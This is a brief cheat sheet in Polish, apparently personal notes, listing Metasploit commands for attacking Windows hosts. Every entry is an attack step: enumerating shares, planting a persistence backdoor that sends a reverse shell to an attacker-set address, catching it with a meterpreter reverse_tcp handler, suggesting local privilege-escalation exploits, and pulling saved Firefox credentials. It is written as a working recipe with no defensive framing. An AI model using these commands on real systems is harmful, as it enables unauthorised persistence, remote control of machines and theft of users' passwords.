 1) Windows
• Informacje o sherach
■ use windows/gather/enum_shares
2) Backdoor
• For windows (co jakis czas wysyla powloke na podany adres)
■ use exploit/windows/local/persistence
■ set lhost <ip>
■ set lport <port>
■ set session <session id>
■ run
- Odebranie backdoora
- use multi/handler
- set payload windows/meterpreter/reverse_tcp
- run
3) Exploitacja
• Sesja z windowsem
■ multi/recon/local_exploit_suggester
• Pobranie danych z firefox
■ multi/gather/firefox_creds